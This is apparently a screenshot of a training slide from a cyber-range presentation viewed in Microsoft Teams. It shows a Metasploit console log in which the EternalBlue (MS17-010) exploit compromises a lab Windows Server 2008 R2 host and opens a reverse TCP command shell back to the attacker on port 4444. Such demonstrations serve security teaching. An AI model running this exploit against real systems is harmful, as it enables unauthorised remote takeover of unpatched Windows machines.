 Carbon_Black.pptx
Search or type a command
JG
Activity
Chat
Teams
Calendar
Files
Apps
Help
Eternal Blue – The Exploit (Easy Mode)
msf5 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 10.5.15.142:4444
[*] 10.5.15.140:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.5.15.140:445       - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 R2 Standard 7601 Service Pack 1 x64 (64-bit)
[*] 10.5.15.140:445       - Scanned 1 of 1 hosts (100% complete)
[*] 10.5.15.140:445 - Connecting to target for exploitation.
[+] 10.5.15.140:445 - Connection established for exploitation.
[+] 10.5.15.140:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.5.15.140:445 - CORE raw buffer dump (51 bytes)
[*] 10.5.15.140:445 - 0x00000000  57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32  Windows Server 2
[*] 10.5.15.140:445 - 0x00000010  30 30 38 20 52 32 20 53 74 61 6e 64 61 72 64 20  008 R2 Standard
[*] 10.5.15.140:445 - 0x00000020  37 36 30 31 20 53 65 72 76 69 63 65 20 50 61 63  7601 Service Pac
[*] 10.5.15.140:445 - 0x00000030  6b 20 31                                         k 1
[+] 10.5.15.140:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.5.15.140:445 - Trying exploit with 12 Groom Allocations.
[*] 10.5.15.140:445 - Sending all but last fragment of exploit packet
[*] 10.5.15.140:445 - Starting non-paged pool grooming
[+] 10.5.15.140:445 - Sending SMBv2 buffers
[+] 10.5.15.140:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.5.15.140:445 - Sending final SMBv2 buffers.
[*] 10.5.15.140:445 - Sending last fragment of exploit packet!
[*] 10.5.15.140:445 - Receiving response from exploit packet
[+] 10.5.15.140:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.5.15.140:445 - Sending egg to corrupted connection.
[*] 10.5.15.140:445 - Triggering free of corrupted buffer.
[*] Command shell session 1 opened (10.5.15.142:4444 -> 10.5.15.140:52947) at 2020-06-19 16:15:39 -0400
[+] 10.5.15.140:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.5.15.140:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.5.15.140:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>
Tech Data
CYBER RANGE